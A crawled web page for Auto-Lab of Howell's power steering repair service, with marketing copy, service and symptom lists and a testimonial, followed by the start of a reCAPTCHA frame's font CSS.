

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autolabhowell.com/services/power-steering-repair.html
body_size: 5356
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Power Steering Repair Howell: Pump & Leak Repair | Auto-Lab</title>
	<meta name="description" content="State-of-the-art diagnostics &amp; ASE certified power steering repair in Howell with 24-month / 24,000-mile warranty on parts/labor! " />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.autolabhowell.com/services/power-steering-repair.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Power Steering Repair Howell: Pump & Leak Repair | Auto-Lab">
<meta property="og:description" content="State-of-the-art diagnostics &amp; ASE certified power steering repair in Howell with 24-month / 24,000-mile warranty on parts/labor! ">
<meta property="og:image" content="https://www.autolabhowell.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="State-of-the-art diagnostics &amp; ASE certified power steering repair in Howell with 24-month / 24,000-mile warranty on parts/labor! ">
<meta property="og:url" content="https://www.autolabhowell.com/services/power-steering-repair.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Fira+Sans:300,300i,400,400i,500,700,700i|Teko:400,700|Open+Sans|Material+Icons' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/tooltipster/dist/css/tooltipster.bundle.min.css" />
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Power Steering","description":"State-of-the-art diagnostics &amp; ASE certified power steering repair in Howell with 24-month / 24,000-mile warranty on parts/labor! ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Auto-Lab of Howell","url":"https://www.autolabhowell.com"},"datePublished":"2018-12-04 01:00:00","dateModified":"2018-12-04 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.autolabhowell.com/services.html"},{"@type":"ListItem","position":2,"name":"Power Steering","item":"https://www.autolabhowell.com/services/power-steering-repair.html"}]},"url":"https://www.autolabhowell.com/services/power-steering-repair.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Auto-Lab of Howell provides ASE certified auto repair - from oil changes to tires - w/ free 33-point inspections and warrantees on all repairs.  ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Auto-Lab of Howell","url":"https://www.autolabhowell.com"},"datePublished":"2009-11-08 01:00:00","dateModified":"2009-11-08 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.autolabhowell.com/services.html"},{"@type":"ListItem","position":2,"name":"Power Steering","item":"https://www.autolabhowell.com/services/power-steering-repair.html"}]},"url":"https://www.autolabhowell.com/services/power-steering-repair.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Power Steering","description":"State-of-the-art diagnostics &amp; ASE certified power steering repair in Howell with 24-month / 24,000-mile warranty on parts/labor! ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Auto-Lab of Howell","url":"https://www.autolabhowell.com"},"datePublished":"2018-12-04 01:00:00","dateModified":"2018-12-04 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.autolabhowell.com/services.html"},{"@type":"ListItem","position":2,"name":"Power Steering","item":"https://www.autolabhowell.com/services/power-steering-repair.html"}]},"url":"https://www.autolabhowell.com/services/power-steering-repair.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRRQ4G4');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" src="//cdn.rlets.com/capture_configs/bbd/ef2/336/e734416b8e1f1ef64e4b803.js" async="async"></script>

<meta name="google-site-verification" content="16gU2_cLbbO0IFwFIHISF90bWJn2pBldfJJN4GhwWI0" /></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRRQ4G4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-77" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns small-12 large-3 hide-for-small show-for-large">
							<a href="/"><img class="logo" src="/images/logo.png" alt="Auto-Lab of Howell"></a>
				
		</div>
		<div class="columns large-1 hide-for-small show-for-large">
			<div class="header-logos">
				<img alt="Automotive Service Excellence logo" src="/images/logo-ase.png" />
							</div>
		</div>
		<div class="small-12 large-8 columns nav-wrapper">
			<div class="row columns hide-for-large header-logo-row">
				<div class="mobile-logo">
											<a href="/"><img class="logo" src="/images/logo.png" alt="Auto-Lab of Howell"></a>
						
					Auto-Lab of Howell				</div>
			</div>
			<div class="row align-middle header-contact-info hide-for-small show-for-large">
				<div class="columns small-12 large-5 large-offset-1">
					<div class="header-address">
						<a href="https://maps.app.goo.gl/TqWJHY3jtkzu1oeC9" target="_blank">
															3120 E Grand River Ave																													<br>
								Howell, 
																						MI 
																						48843 
													</a>
					</div>
									</div>
				<div class="columns small-12 large-6">
					<div class="header-phone">
						Auto-Lab of Howell <strong>Call <a href="tel:5175457744">(517) 545-7744</a></strong>
					</div>
				</div>
			</div>
			<div class="top-bar small-collapse">
				<div class="row">
					<div class="column small-12 large-11 large-offset-1">
						<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
							<button class="menu-icon" type="button" data-toggle></button>
							<div class="title-bar-title" data-toggle>Menu</div>
						</div>
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class=" np-1"><a href="https://www.autolabhowell.com/" >Home</a></li><li class="has-submenu active np-67"><a href="https://www.autolabhowell.com/services.html" >Services</a>							<ul class="menu"><li class=" np-70"><a href="https://www.autolabhowell.com/services/brakes.html" >Brakes</a></li>														<li class=" np-71"><a href="https://www.autolabhowell.com/services/oil-changes.html" >Oil Changes</a></li>														<li class=" np-72"><a href="https://www.autolabhowell.com/services/engines.html" >Engine Repairs</a></li>														<li class=" np-73"><a href="https://www.autolabhowell.com/services/transmissions.html" >Transmissions</a></li>														<li class=" np-74"><a href="https://www.autolabhowell.com/services/batteries.html" >Batteries</a></li>														<li class=" np-75"><a href="https://www.autolabhowell.com/services/electrical.html" >Electrical</a></li>														<li class=" np-76"><a href="https://www.autolabhowell.com/services/suspension.html" >Suspension</a></li>														<li class=" np-77 active"><a href="https://www.autolabhowell.com/services/power-steering-repair.html" >Power Steering</a></li>														<li class=" np-78"><a href="https://www.autolabhowell.com/services/computers.html" >Computers and Modules</a></li>														<li class=" np-79"><a href="https://www.autolabhowell.com/services/air-conditioning-repair.html" >Air Conditioning</a></li>														<li class=" np-80"><a href="https://www.autolabhowell.com/services/radiator-flush-cooling-system.html" >Cooling Systems</a></li>														<li class=" np-81"><a href="https://www.autolabhowell.com/services/mufflers-exhaust.html" >Exhaust Systems</a></li>														<li class=" np-82"><a href="https://www.autolabhowell.com/services/tires.html" >Tires</a></li>														<li class=" np-83"><a href="https://www.autolabhowell.com/services/alignments.html" >Alignments</a></li>														<li class=" np-84"><a href="https://www.autolabhowell.com/services/33-point-inspections.html" >Our 33-Point Inspection</a></li>							</ul></li><li class=" np-68"><a href="https://www.autolabhowell.com/fleets.html" >Fleets</a></li><li class=" np-69"><a href="https://www.autolabhowell.com/specials.html" >Specials</a></li><li class="has-submenu  np-2"><a href="https://www.autolabhowell.com/about.html" >About</a>							<ul class="menu"><li class=" np-85"><a href="https://www.autolabhowell.com/about/reviews.html" >Reviews</a></li>														<li class=" np-86"><a href="https://www.autolabhowell.com/about/warranty.html" >Warranty</a>																				</li>														<li class=" np-87"><a href="https://www.autolabhowell.com/about/employment.html" >Employment</a></li>																																			</ul></li><li class=" np-4"><a href="https://www.autolabhowell.com/contact-us.html" >Contact</a></li>							</ul>
						</div>
					</div>
				</div>
				<div class="row collapse toggled-menu-items hide-for-large">
					<div class="columns small-4">
						<div class="title-bar">
							<i class="material-icons">phone</i> <a href="tel:5175457744">Call</a>
						</div>
					</div>
					<div class="columns small-4 end">
						<div class="title-bar">
							<i class="material-icons">location_on</i> <a href="https://maps.app.goo.gl/TqWJHY3jtkzu1oeC9" target="_blank">Directions</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section id="phantomHeader"></section><section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Power Steering Repair			</div>
				</div>
	</div>
</section>

    <div class="basic-page-without-form-content-wrapper">
	<section class="content sub-page full-page has-sub-banner">
		<div class="row columns">
			<main class="content-main">
				<div class="content-text">
					<h1>Does Your Vehicle's Steering Feel Loose? Are You Noticing Unusual Puddles of Fluid Under Your Car?</h1> <hr> <h3>Ensure Your Steering is Safe and Precise with Our Power Steering Repair Services in Howell&nbsp;</h3> <p>If you&rsquo;ve noticed that your vehicle's steering is off and isn't as tight as it used to be, then you may have issues with your power steering. To keep your drive comfortable, you need stability and smoothness. When your vehicle's power steering is compromised, you&rsquo;re in for a challenging drive. At Auto-Lab&reg;, we offer a variety of power steering diagnostics and repair services in Howell. We have a team of skilled technicians ready to assess the condition of your vehicle's power steering system and have the capability to fix it, no matter the issue.&nbsp;</p> <p>If you&rsquo;ve been experiencing odd noises such as groaning or creaking when the vehicle is turning, or any new and unusual leaks on your driveway, then it may be your steering system. When a steering system fails, you may find it difficult or even impossible to steer your vehicle.</p> <p><em><strong>For the safety of yourself, your family, and other drivers on the road, visit&nbsp;Auto-Lab&reg; in Howell to ensure your vehicle's steering system is working the way it's intended.</strong></em></p> <p class="text-center"><a class="button tertiary" href="/contact-us.html">Schedule Service</a></p> 
				</div>
			</main>
		</div>
	</section>
			<section class="additional-content-area with-bgimage">
			<div class="row columns">
				<h2>Power Steering Repair Services Include:</h2> <hr> <ul class="custom-list two-columns"> <li>Complete Visual Inspection</li> <li>Chassis and Suspension Check</li> <li>Rack and Pinion Replacement</li> <li>Tire Rod End Replacement</li> <li>Ball Joint Replacement</li> <li>Replacement of Additional Steering Components</li> <li>Control Arm Replacement</li> <li>Bushing and Spring Replacement</li> <li>Computerized 4-wheel Alignment</li> <li>Install New Shocks and Struts</li> <li>Replace Air Shocks</li> <li>24 Month / 24,000 Mile Warranty</li> <li>FREE 33-point Inspection</li> </ul> <p>&nbsp;</p> <p class="text-center"><a class="button tertiary" href="/contact-us.html">Schedule an Estimate</a></p>			</div>
		</section>
				<section class="additional-content-area">
			<div class="row columns">
				<div class="row"> <div class="columns small-12 large-6"><img alt="Power Steering Repair Howell: Pump &amp; Leak Repair | Auto-Lab - services--power-steering-content-01" class="innerframe" src="/cm/dpl/images/create/services--power-steering-content-01.jpg"></div> <div class="columns small-12 large-6"> <h2>Balance, Stability &amp; Smoothness &ndash; All the Needs for a Safe and Comfortable Ride&nbsp;</h2> <hr> <p>Your steering is responsible for keeping your tires firmly intact with the ground and key to keeping your car from veering off the road. If your steering is compromised, you&rsquo;re in for a bumpy ride! At the first sign of trouble, bring your car in for an honest assessment of your vehicle's steering and related suspension components.</p> <h3>Symptoms of a Faulty Steering System Include:&nbsp;</h3> <ul class="custom-list"> <li>Noise when driving over bumps&nbsp;</li> <li>Vehicle bouncing&nbsp;</li> <li>Hard turning&nbsp;</li> <li>Wandering wheels&nbsp;</li> <li>Uneven tire wear</li> <li>Unusual puddles of fluid under your car</li> </ul> </div> </div> <hr> <h2 style="text-align: center;">State of the Art Diagnostic Equipment.<br> Certified Technicians. Affordable Services!</h2> <h5 style="text-align: center;">Everything you need to know about your vehicle&rsquo;s steering starts with Auto-Lab&reg; of Howell&nbsp;</h5> <h5 style="text-align: center;"><a href="/contact-us.html">Contact us</a> today to schedule service!&nbsp;</h5> <p class="text-center">&nbsp;</p> <p class="text-center"><a class="button tertiary" href="/contact-us.html">Schedule Power Steering Service</a></p>			</div>
		</section>
		<section class="additional-content-area boss-bg">
		<div class="row columns">
			<div class="row align-middle">
				<div class="columns small-12 large-7 xlarge-5 xlarge-offset-1 end">
					<h2>Are You Ready to Be Your Own Boss?</h2>
					<hr />
					<p>If you enjoy working with people, getting your hands a little dirty, and are looking for an ownership opportunity with a nationally recognized franchise, check us out.</p>
					<p><strong>We Love Our Franchisees!</strong></p>
					<div><a class="button secondary" href="https://www.autolabusa.com/franchising/" target="_blank">Learn More</a></div>
				</div>
			</div>
		</div>
	</section>
</div>
<section class="section-testimonial" style='background-image: url(/cm/dpl/images/create/testimonial-08.jpg);'>
	<div class="row">
		<div class="columns small-12 large-7 xlarge-5 end">
			<div class="testimonial-content-wrapper">
								<blockquote>
					<q>Good customer service, fair pricing, and quality work backed by warranty. Would recommend to friends and family.</q>
					<cite>
						Cameron Devenport					</cite>
				</blockquote>
				<div class="testimonial-stars-wrapper">
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
					<i class="material-icons">star</i>
				</div>
				<a class="testimonial-link button secondary" href="/about/reviews.html">
					Read More Reviews				</a>
			</div>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row small-collapse large-uncollapse align-center">
		<div class="columns small-12 large-4">
			<div class="contact-box">
				<div><img alt="Auto-Lab Complete Car Care Centers logo" src="/images/logo.png" /></div>
				<div class="footer-location-name">Auto-Lab of Howell</div>
				<div class="footer-contact-info">
					<div class="footer-phone-info">
																					<div class="phone-number">
																									<a href="tel:5175457744">(517) 545-7744</a>
																</div>
																									</div>
									</div>
				<div class="footer-contact-info">
					<div class="footer-address-info">
						<a href="https://maps.app.goo.gl/TqWJHY3jtkzu1oeC9" target="_blank">
															3120 E Grand River Ave																													<br>
								Howell, 
																						MI 
																						48843 
													</a>
					</div>
				</div>
				<a class="button full" href="/contact-us.html">Make An Appointment</a>
				<a class="button full" href="https://www.autolabusa.com/about/rate-our-service/" target="_blank">Rate Our Service</a>
			</div> <!-- end .content-box -->
		</div>
		<div class="columns small-12 large-8">
			<nav class="footer-links">
				<li class=" np-1"><a href="https://www.autolabhowell.com/" >Home</a></li><li class="has-submenu active np-67"><a href="https://www.autolabhowell.com/services.html" >Services</a>							<ul class="menu"><li class=" np-70"><a href="https://www.autolabhowell.com/services/brakes.html" >Brakes</a></li>														<li class=" np-71"><a href="https://www.autolabhowell.com/services/oil-changes.html" >Oil Changes</a></li>														<li class=" np-72"><a href="https://www.autolabhowell.com/services/engines.html" >Engine Repairs</a></li>														<li class=" np-73"><a href="https://www.autolabhowell.com/services/transmissions.html" >Transmissions</a></li>														<li class=" np-74"><a href="https://www.autolabhowell.com/services/batteries.html" >Batteries</a></li>														<li class=" np-75"><a href="https://www.autolabhowell.com/services/electrical.html" >Electrical</a></li>														<li class=" np-76"><a href="https://www.autolabhowell.com/services/suspension.html" >Suspension</a></li>														<li class=" np-77 active"><a href="https://www.autolabhowell.com/services/power-steering-repair.html" >Power Steering</a></li>														<li class=" np-78"><a href="https://www.autolabhowell.com/services/computers.html" >Computers and Modules</a></li>														<li class=" np-79"><a href="https://www.autolabhowell.com/services/air-conditioning-repair.html" >Air Conditioning</a></li>														<li class=" np-80"><a href="https://www.autolabhowell.com/services/radiator-flush-cooling-system.html" >Cooling Systems</a></li>														<li class=" np-81"><a href="https://www.autolabhowell.com/services/mufflers-exhaust.html" >Exhaust Systems</a></li>														<li class=" np-82"><a href="https://www.autolabhowell.com/services/tires.html" >Tires</a></li>														<li class=" np-83"><a href="https://www.autolabhowell.com/services/alignments.html" >Alignments</a></li>														<li class=" np-84"><a href="https://www.autolabhowell.com/services/33-point-inspections.html" >Our 33-Point Inspection</a></li>							</ul></li><li class=" np-68"><a href="https://www.autolabhowell.com/fleets.html" >Fleets</a></li><li class=" np-69"><a href="https://www.autolabhowell.com/specials.html" >Specials</a></li><li class="has-submenu  np-2"><a href="https://www.autolabhowell.com/about.html" >About</a>							<ul class="menu"><li class=" np-85"><a href="https://www.autolabhowell.com/about/reviews.html" >Reviews</a></li>														<li class=" np-86"><a href="https://www.autolabhowell.com/about/warranty.html" >Warranty</a>																				</li>														<li class=" np-87"><a href="https://www.autolabhowell.com/about/employment.html" >Employment</a></li>														<li class=" np-88"><a href="https://www.autolabusa.com/locations/"  target="_blank" rel="noopener" >Locations</a></li>																					</ul></li><li class=" np-5"><a href="https://www.autolabhowell.com/privacy.html" >Privacy</a></li><li class=" np-375"><a href="https://www.autolabhowell.com/financing.html" >Financing</a></li><li class=" np-553"><a href="/contact-us.html" >Request Estimate</a></li><li class=" np-559"><a href="https://www.autolabusa.com/locations/"  target="_blank" rel="noopener" >Locations</a></li>			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Auto-Lab of Howell. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					<div itemscope itemtype="https://schema.org/AutoRepair"><span itemprop="name">Auto-Lab of Howell</span><br>  <a itemprop="url" href="https://www.autolabhowell.com">Auto-Lab of Howell</a><br> <meta itemprop="logo" src="https://www.autolabhowell.com/images/logo.png"/>  <image itemprop="image" src="https://www.autolabhowell.com/images/logo.png"/></br> <link itemprop="hasMap" href="https://goo.gl/maps/MNZpCXDga4K4wYkt7"> Phone: <a itemprop="telephone" content="+1(517) 545-7744">(517) 545-7744 <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">   <span itemprop="streetAddress">3120 E Grand River Ave   </span>   <span itemprop="addressLocality">Howell</span>,   <span itemprop="addressRegion">MI</span> <span itemprop="postalCode">48843</span> </div> <span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="42.593044" /><meta itemprop="longitude" content="-83.8950977" /></span>











				</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script type="text/javascript" src="/tooltipster/dist/js/tooltipster.bundle.min.js"></script>
	<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js" integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous"></script>
	<script src="/js/site.min.js?v=3d03b155eaa7a441281f8f077b17fa934d9cc46d"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXV0b2xhYmhvd2VsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v18se3vnmlrz
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
